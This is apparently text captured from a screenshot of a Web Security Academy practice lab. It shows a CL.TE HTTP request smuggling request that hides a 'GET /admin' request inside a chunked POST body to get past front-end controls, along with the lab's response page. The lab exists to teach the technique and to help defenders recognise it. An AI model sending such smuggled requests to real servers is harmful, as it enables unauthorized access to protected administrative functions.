 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7c00d30373a148802cf47b00fa00ff.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 57
6
7 f
8 djr8x=x&um97b=x
9 0
10
11 GET /admin HTTP/1.1
12 X-Ignore: X
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, CL.TE
vulnerability
Back to lab description
LAB Not solved
Home | My account
Admin interface only available to local users